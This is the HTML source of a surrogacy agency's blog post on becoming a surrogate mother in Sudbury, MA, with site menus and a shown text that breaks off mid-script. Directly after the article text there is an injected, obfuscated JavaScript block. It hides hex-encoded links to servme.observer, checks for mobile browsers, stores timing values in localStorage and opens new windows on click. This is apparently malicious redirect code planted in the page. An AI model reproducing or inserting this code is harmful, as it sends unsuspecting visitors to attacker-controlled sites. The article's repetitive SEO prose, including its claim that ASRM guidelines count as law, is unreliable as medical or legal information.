		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//surrogacyinmassachusetts.com/?wordfence_lh=1&hid=A0293E55D6CC64EA8479C1CF05E5756D');
</script>	<style>img#wpstats{display:none}</style>
		<link href="//fonts.googleapis.com/css?family=Roboto+Slab:normal|Raleway:500|Raleway:700|Roboto+Slab:300&amp;subset=latin" rel="stylesheet" type="text/css">
<style type="text/css">
#logo a { font-family: 'Roboto Slab'; font-weight: normal; font-size: 32px; color: #222;text-transform: uppercase; }
.primary-navigation a { font-family: 'Raleway'; font-weight: 500; font-size: 13px; color: #777; }
.secondary-navigation a { font-family: 'Raleway'; font-weight: 700; font-size: 16px; color: #fff;text-transform: uppercase; }
.latestPost .title a { font-family: 'Roboto Slab'; font-weight: 300; font-size: 38px; color: #0274BE; }
.single-title { font-family: 'Roboto Slab'; font-weight: 300; font-size: 38px; color: #222; }
body { font-family: 'Raleway'; font-weight: 500; font-size: 16px; color: #444444; }
#sidebars .widget h3 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 20px; color: #222222;text-transform: uppercase; }
#sidebars .widget { font-family: 'Raleway'; font-weight: 500; font-size: 16px; color: #444444; }
.footer-widgets h3 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 18px; color: #ffffff;text-transform: uppercase; }
.f-widget a, footer .wpt_widget_content a, footer .wp_review_tab_widget_content a, footer .wpt_tab_widget_content a, footer .widget .wp_review_tab_widget_content a { font-family: 'Raleway'; font-weight: 500; font-size: 16px; color: #999999; }
.footer-widgets, .f-widget .top-posts .comment_num, footer .meta, footer .twitter_time, footer .widget .wpt_widget_content .wpt-postmeta, footer .widget .wpt_comment_content, footer .widget .wpt_excerpt, footer .wp_review_tab_widget_content .wp-review-tab-postmeta, footer .advanced-recent-posts p, footer .popular-posts p, footer .category-posts p { font-family: 'Raleway'; font-weight: 500; font-size: 16px; color: #777777; }
#copyright-note, #copyright-note a { font-family: 'Raleway'; font-weight: 500; font-size: 14px; color: #7e7d7d; }
h1 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 28px; color: #222222; }
h2 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 24px; color: #222222; }
h3 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 22px; color: #222222; }
h4 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 20px; color: #222222; }
h5 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 18px; color: #222222; }
h6 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 16px; color: #222222; }
</style>
<style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #4054b2;	color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #4054b2;}
body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 1px !important;	outline-color: #FF0000 !important;}
#pojo-a11y-toolbar{ top: 100px !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333333;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #ffffff;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 50px !important; } }</style> 
    
    <style>
    /* Add Custom CSS Here */
    #pojo-a11y-toolbar {
    top: 150px !important;
    }
    @media (max-width: 767px) {
        #pojo-a11y-toolbar {
        top: 150px !important;
        }
    }
    </style>

<!--Google Analytics-->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-61588123-1', 'auto');
  ga('send', 'pageview');
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-T33ZEWYT53"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-T33ZEWYT53');
</script>

</head>
<body id="blog" class="post-template-default single single-post postid-3971 single-format-standard main">

	<div class="hfeed main-container-wrap">
		<header class="main-header logo_in_nav_header" role="banner">
							<div id="primary-nav">
					<div class="container">
						<span class="top-phone">
							<span class="top-cta">
								<a class="first-cta" href="/surrogates-apply-now/"><i class="fa fa-play-circle-o"></i> Become A Surrogate</a>
							    <a class="second-cta" href="/intended-parents-apply-now/"><i class="fa fa-play-circle-o"></i> Intended Parents Start Here</a>
							</span>
							    <!-- <i class="top-phone-icon fa fa-phone"></i> --><span class="tp-text">Call Us Now</span><i class="fa fa-play-circle-o tp-circle"></i><a class="top-call-link" href="tel:6174108730">(617) 410-8730</a>
							</span>
				        <div class="primary-navigation" role="navigation">
				    		<nav id="navigation" class="clearfix">
				    							    				<ul id="menu-footer-menu" class="menu clearfix"><li id="menu-item-442" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-442"><a href="https://surrogacyinmassachusetts.com/">Home</a></li>
<li id="menu-item-673" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-673"><a href="https://surrogacyinmassachusetts.com/intended-parents-apply-now/">Intended Parents Apply Now</a></li>
<li id="menu-item-674" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-674"><a href="https://surrogacyinmassachusetts.com/surrogates-apply-now/">Surrogates Apply Now</a></li>
<li id="menu-item-448" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-448"><a href="https://surrogacyinmassachusetts.com/surrogacy-contact/">Contact Us</a></li>
</ul>				    							    		</nav>
				            											    	</div>
				    </div>
			    </div>
					    							<div id="header">
							<div class="container">
											<div class="logo-wrap">
																								  <h2 id="logo" class="image-logo" itemprop="headline">
											<a href="https://surrogacyinmassachusetts.com"><img src="https://surrogacyinmassachusetts.com/wp-content/uploads/SurrogacyInMassachusetts-Logo1.png" alt="Surrogacy Agency in Massachusetts"></a>
										</h2><!-- END #logo -->
																					</div>
										<div class="secondary-navigation" role="navigation">
						<nav id="navigation" class="clearfix">
															<ul id="menu-navigation" class="menu clearfix"><li id="menu-item-564" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-564"><a href="https://surrogacyinmassachusetts.com/">Home</a></li>
<li id="menu-item-551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-551"><a title="Surrogates Apply Now!" href="https://surrogacyinmassachusetts.com/surrogates-apply-now/">Apply Now</a>
<ul class="sub-menu">
	<li id="menu-item-563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-563"><a href="https://surrogacyinmassachusetts.com/surrogates-apply-now/">Surrogates Apply Now</a></li>
	<li id="menu-item-562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-562"><a href="https://surrogacyinmassachusetts.com/intended-parents-apply-now/">Intended Parents Apply Now</a></li>
</ul>
</li>
<li id="menu-item-558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-558"><a href="https://surrogacyinmassachusetts.com/surrogates/">Surrogates</a>
<ul class="sub-menu">
	<li id="menu-item-596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-596"><a href="https://surrogacyinmassachusetts.com/surrogates-apply-now/">Surrogates Apply Now</a></li>
	<li id="menu-item-579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-579"><a href="https://surrogacyinmassachusetts.com/surrogate-faqs/">Surrogate FAQs</a></li>
	<li id="menu-item-561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-561"><a href="https://surrogacyinmassachusetts.com/surrogate-mother-compensation/">Surrogate Mother Compensation</a></li>
	<li id="menu-item-568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-568"><a href="https://surrogacyinmassachusetts.com/be-a-surrogate-mother/">Be a Surrogate Mother</a></li>
	<li id="menu-item-578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-578"><a href="https://surrogacyinmassachusetts.com/surrogacy-in-massachusetts/">Surrogacy in Massachusetts</a>
	<ul class="sub-menu">
		<li id="menu-item-2214" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2214"><a href="https://surrogacyinmassachusetts.com/surrogacy-agency-in-boston-ma/">Surrogacy Agency in Boston MA</a></li>
		<li id="menu-item-2205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2205"><a href="https://surrogacyinmassachusetts.com/surrogacy-agency-in-worcester-ma/">Surrogacy Agency in Worcester MA</a></li>
		<li id="menu-item-2206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2206"><a href="https://surrogacyinmassachusetts.com/surrogacy-agency-in-springfield-ma/">Surrogacy Agency in Springfield MA</a></li>
		<li id="menu-item-2207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2207"><a href="https://surrogacyinmassachusetts.com/surrogacy-agency-in-lowell-ma/">Surrogacy Agency in Lowell MA</a></li>
		<li id="menu-item-2208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2208"><a href="https://surrogacyinmassachusetts.com/surrogacy-agency-in-cambridge-ma/">Surrogacy Agency in Cambridge MA</a></li>
		<li id="menu-item-2209" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2209"><a href="https://surrogacyinmassachusetts.com/surrogacy-agency-in-new-bedford-ma/">Surrogacy Agency in New Bedford MA</a></li>
		<li id="menu-item-2210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2210"><a href="https://surrogacyinmassachusetts.com/surrogacy-agency-in-brockton-ma/">Surrogacy Agency in Brockton MA</a></li>
		<li id="menu-item-2211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2211"><a href="https://surrogacyinmassachusetts.com/surrogacy-agency-in-quincy-ma/">Surrogacy Agency in Quincy MA</a></li>
		<li id="menu-item-2212" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2212"><a href="https://surrogacyinmassachusetts.com/surrogacy-agency-in-lynn-ma/">Surrogacy Agency in Lynn MA</a></li>
		<li id="menu-item-2213" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2213"><a href="https://surrogacyinmassachusetts.com/surrogacy-agency-in-fall-river-ma/">Surrogacy Agency in Fall River MA</a></li>
	</ul>
</li>
	<li id="menu-item-1017" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1017"><a href="https://surrogacyinmassachusetts.com/surrogate-mother-massachusetts-laws/">Legal Advantages for a Surrogate Mother in Massachusetts</a></li>
	<li id="menu-item-1072" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1072"><a href="https://surrogacyinmassachusetts.com/be-a-surrogate-for-gay-couples/">Be a Surrogate for Gay Couples</a></li>
	<li id="menu-item-594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-594"><a href="https://surrogacyinmassachusetts.com/become-a-surrogate-mother-in-massachusetts/">Become a Surrogate Mother in Massachusetts</a>
	<ul class="sub-menu">
		<li id="menu-item-2180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2180"><a href="https://surrogacyinmassachusetts.com/become-a-surrogate-mother-in-boston-ma/">Become a Surrogate Mother in Boston, MA</a></li>
		<li id="menu-item-2171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2171"><a href="https://surrogacyinmassachusetts.com/become-a-surrogate-mother-in-worcester-ma/">Become a Surrogate Mother in Worcester, MA</a></li>
		<li id="menu-item-2172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2172"><a href="https://surrogacyinmassachusetts.com/become-a-surrogate-mother-in-springfield-ma/">Become a Surrogate Mother in Springfield, MA</a></li>
		<li id="menu-item-2173" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2173"><a href="https://surrogacyinmassachusetts.com/become-a-surrogate-mother-in-lowell-ma/">Become a Surrogate Mother in Lowell, MA</a></li>
		<li id="menu-item-2174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2174"><a href="https://surrogacyinmassachusetts.com/become-a-surrogate-mother-in-cambridge-ma/">Become a Surrogate Mother in Cambridge, MA</a></li>
		<li id="menu-item-2175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2175"><a href="https://surrogacyinmassachusetts.com/become-a-surrogate-mother-in-new-bedford-ma/">Become a Surrogate Mother in New Bedford, MA</a></li>
		<li id="menu-item-2176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2176"><a href="https://surrogacyinmassachusetts.com/become-a-surrogate-mother-in-brockton-ma/">Become a Surrogate Mother in Brockton, MA</a></li>
		<li id="menu-item-2177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2177"><a href="https://surrogacyinmassachusetts.com/become-a-surrogate-mother-in-quincy-ma/">Become a Surrogate Mother in Quincy, MA</a></li>
		<li id="menu-item-2178" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2178"><a href="https://surrogacyinmassachusetts.com/become-a-surrogate-mother-in-lynn-ma/">Become a Surrogate Mother in Lynn, MA</a></li>
		<li id="menu-item-2179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2179"><a href="https://surrogacyinmassachusetts.com/become-a-surrogate-mother-in-fall-river-ma/">Become a Surrogate Mother in Fall River, MA</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-553"><a href="https://surrogacyinmassachusetts.com/intended-parents/">Intended Parents</a>
<ul class="sub-menu">
	<li id="menu-item-595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-595"><a href="https://surrogacyinmassachusetts.com/intended-parents-apply-now/">Intended Parents Apply Now</a></li>
	<li id="menu-item-560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-560"><a href="https://surrogacyinmassachusetts.com/gestational-surrogacy-intended-parent-faq/">Gestational Surrogacy FAQs for Intended Parents</a></li>
	<li id="menu-item-581" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-581"><a href="https://surrogacyinmassachusetts.com/surrogate-mother-cost/">Surrogate Mother Cost</a></li>
	<li id="menu-item-1012" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1012"><a href="https://surrogacyinmassachusetts.com/how-we-screen-our-surrogates/">How We Screen Our Surrogates</a></li>
	<li id="menu-item-576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-576"><a href="https://surrogacyinmassachusetts.com/gestational-surrogate-requirements/">Gestational Surrogate Requirements</a></li>
	<li id="menu-item-1065" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1065"><a href="https://surrogacyinmassachusetts.com/gay-parents-surrogacy/">Surrogacy On the Rise for Gay Parents</a></li>
	<li id="menu-item-1035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1035"><a href="https://surrogacyinmassachusetts.com/gay-adoption-alternative/">Surrogacy: A Gay Adoption Alternative</a></li>
	<li id="menu-item-1008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1008"><a href="https://surrogacyinmassachusetts.com/intended-parents/gay-surrogacy-faq/">Gay Surrogacy FAQ</a></li>
	<li id="menu-item-1024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1024"><a href="https://surrogacyinmassachusetts.com/surrogacy-for-gay-couples/">Surrogacy For Gay Couples</a></li>
	<li id="menu-item-990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-990"><a href="https://surrogacyinmassachusetts.com/intended-parents/surrogate-mother-for-gay-couples/">Finding a Surrogate Mother for Gay Couples</a></li>
	<li id="menu-item-1064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1064"><a href="https://surrogacyinmassachusetts.com/gay-parenting-myths-debunked/">Gay Parenting Myths Debunked</a></li>
</ul>
</li>
<li id="menu-item-554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-554"><a href="https://surrogacyinmassachusetts.com/surrogacy-contact/">Contact Us</a>
<ul class="sub-menu">
	<li id="menu-item-1940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1940"><a href="https://surrogacyinmassachusetts.com/terms-privacy/">Terms of Use and Privacy Policy</a></li>
</ul>
</li>
<li id="menu-item-593" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-593"><a href="https://surrogacyinmassachusetts.com/surrogacy-blog/">Surrogacy Blog</a></li>
</ul>													</nav>
					</div>              
				</div><!--#header-->
			</div>
		</header>
		<div class="main-container"><div id="page" class="single">
	<article class="article">
		<div id="content_box" >
							<div id="post-3971" class="g post post-3971 type-post status-publish format-standard hentry category-becoming-a-surrogate-mother tag-be-a-surrogate tag-be-a-surrogate-mother tag-becoming-a-surrogate-mother tag-becoming-a-surrogate-mother-in-sudbury-ma tag-surrogacy tag-surrogacy-information tag-surrogate tag-surrogate-information tag-surrogate-mother tag-surrogate-mother-sudbury-ma tag-surrogate-mothers tag-surrogate-sudbury-ma tag-surrogates tag-surrogates-sudbury-ma">
					<div class="single_post">
												<header>
							<h1 class="title single-title entry-title" itemprop="headline">Becoming a Surrogate Mother in Sudbury MA</h1>
							<div class="postauthor"><h5 class="vcard"><span class="fn">JSADev10</span></h5></div>	
	                        <span style="display:none;" class="post-date updated">May 22, 2019</span> 
							
									<div class="post-info">
              	            <span class="theauthor"><i class="fa fa-user"></i> <span><a href="https://surrogacyinmassachusetts.com/author/jsadev10/" title="Posts by JSADev10" rel="author">JSADev10</a></span></span>
	        	            <span class="thetime date updated"><i class="fa fa-calendar"></i> <span>May 22, 2019</span></span>
	        	            <span class="thecategory"><i class="fa fa-tags"></i> <a href="https://surrogacyinmassachusetts.com/category/becoming-a-surrogate-mother/" title="View all posts in Becoming a Surrogate Mother">Becoming a Surrogate Mother</a></span>
	        	            <span class="thecomment"><i class="fa fa-comments"></i> <a href="https://surrogacyinmassachusetts.com/becoming-a-surrogate-mother-in-sudbury-ma/#respond" itemprop="interactionCount">No Comments</a></span>
	        		</div>
							</header><!--.headline_area-->
						<div class="post-single-content box mark-links entry-content">
							                            

                            <div class="thecontent" itemprop="articleBody">
                            	
							

		                        <p><span style="font-weight: 400;">If you are looking to becoming a surrogate mother in Sudbury MA, you more than likely have a lot of questions. There are so many aspects that you have to consider when looking into it&#8211; important facts that will influence your life and the lives of other people forever. One of the most integral steps that you need to take is to investigate and look into a variety of surrogacy centers in Sudbury MA and how they will affect you. To becoming a surrogate mother in Sudbury MA, you need to work with a top-rated, impressive surrogacy center that has a background of success.</span></p>
<p>[ssad ssadblk=&#8221;Ad 2&#8243;]</p>
<p><span style="font-weight: 400;">Becoming a surrogate in Sudbury MA is challenging, but not unattainable. You will first have to know what is required of you and what you need to do to be successful. This will not be without some work from you. Know that acting as a surrogate is not always the answer for every woman&#8211; some people aren&#8217;t ready to handle it psychologically, others are not able to handle it physically.</span></p>
<p><span style="font-weight: 400;">For more relevant information about how to becoming a surrogate mother in Sudbury MA, fill out the form to the right.</span></p>
<h2><span style="font-weight: 400;">Becoming a Surrogate Mother in Sudbury MA: The Requirements</span></h2>
<p><span style="font-weight: 400;">If you do figure out that you want to becoming a surrogate mother in Sudbury MA, there are some very set requirements that you completely need to manage. You also need to determine whether you are physically and mentally able to handle all that comes with being a surrogate. When you apply to becoming a surrogate mother in Sudbury MA, the requirements are very firm, and any reliable organization will make sure that you do so.</span></p>
<p><span style="font-weight: 400;">These qualifications to becoming a surrogate mother in Sudbury MA were set by the American Society for Reproductive Medicine and are looked at to be a law. While you may not fulfill all of these requirements, you might fulfill some of them and can work toward meeting the others&#8211; sometimes, a company will aid you get there.</span></p>
<p><span style="font-weight: 400;">These practical criteria to becoming a surrogate mother in Sudbury MA are as follows:</span></p>
<p><span style="font-weight: 400;">&#8211; You must have at one time had at least one productive pregnancy without challenges.</span></p>
<p><span style="font-weight: 400;">&#8211; You are between the ages of 21&#8211; 42 years old.</span></p>
<p><span style="font-weight: 400;">&#8211; You must be in outstanding general health &#8212; checked on a case by case basis.</span></p>
<p><span style="font-weight: 400;">&#8211; You are a non-smoker and do not use any street or unlawful drugs. Specific prescriptions go against the conditions as well.</span></p>
<p><span style="font-weight: 400;">&#8211; You are of a healthy and balanced weight with a BMI that is inside the &#8220;normal&#8221; range. Some agencies in Sudbury MA will allow a little bit of wiggle room with your weight, especially if you are taller. However, the greatest BMI allowed by most will be a 32.</span></p>
<p><span style="font-weight: 400;">&#8211; Be fiscally stable on your own, and not on any kind of public assistance for housing, meals, medical care, etc. </span></p>
<p><span style="font-weight: 400;">Of course, there are other criteria to becoming a surrogate mother in Sudbury MA as well. However, you have to know that these are in place to keep you healthy, the intended parents very safe, and the baby safe and secure. Perquisites are important for all people involved in the process.</span></p>
<p><span style="font-weight: 400;">If you aim to becoming a surrogate mother in Sudbury MA, you should not want to have any more children to add to your own family. While it is uncommon, sometimes there is something that can go amiss that will leave you not able to carry anymore riskless pregnancies. You want to build your own family first&#8211; which includes all breastfeeding is totally over. You do not want to be breastfeeding your baby while you are pregnant with another baby.</span></p>
<p><span style="font-weight: 400;">Most importantly, you want to establish that you are healthy enough to becoming a surrogate mother in Sudbury MA This includes being mentally and psychologically healthy enough to carry a pregnancy that will not be your own.</span></p>
<p><span style="font-weight: 400;">You will be investigated and investigated by medical professionals that are the best in the business, but only you can honestly tell whether or not you will emotionally or psychologically be able to handle surrogacy and all. Note that when you work with a distinguished surrogacy agency, you will have very easy access to the highest quality mental healthcare professionals.</span></p>
<p>[dyna dynami=&#8221;Template 2&#8243;]</p>
<h2><span style="font-weight: 400;">Screenings To Becoming a Surrogate Mother in Sudbury MA </span></h2>
<p><span style="font-weight: 400;">The most basic process before entering into the pool to becoming a surrogate mother in Sudbury MA is to have medical and psychological screenings. The fertility clinic will require any and all intended parents to look over these results before they make their preferences for which surrogate they will choose to carry their babies. You will have to give appropriate information and facts about your overall health, your pregnancy records, blood work, and assessment results.</span></p>
<p><span style="font-weight: 400;">As far as the psychological screening goes, you will work with an accredited therapist who will test you on many different factors. Often, assessments to becoming a surrogate mother in Sudbury MA will first consist of an email test and then a phone conversation. Often, that is enough for people to be able to tell that you can be a surrogate, but other times you will have to meet with the counselor to undertake some additional testing. The intention is to identify whether you are of sound mind, have good intentions, and do not have any mental hardship. Once again, the protection of everyone is so important.</span></p>
<p><span style="font-weight: 400;">It is also important to note that outstanding people aren&#8217;t able to be surrogates, it is not something to find shame in or feel bad about.</span></p>
<h2><span style="font-weight: 400;">Becoming a Surrogate Mother in Sudbury MA Creates a Special Bond</span></h2>
<p><span style="font-weight: 400;">If you are looking to becoming a surrogate mother in Sudbury MA, you want to call us right away. This can be a time-consuming process and you don&#8217;t want to waste any time, especially if you are toward the latter part of the age range. If you are interested in more information and facts, we can give you that. If you are ready to start the process, we can do that as well.</span></p>
<p><span style="font-weight: 400;">If you are ready to start the process now, contact us at (617) 410-8730 to get started ASAP&#8211; or fill out the form below.</span><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6c\x6e\x4b\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x71\x4d\x4b\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x67\x6d\x56\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x43\x54\x73\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x52\x7a\x6d\x34\x63\x324','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x49\x58\x4d\x37\x63\x307','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x71\x43\x52\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x79\x57\x79\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g 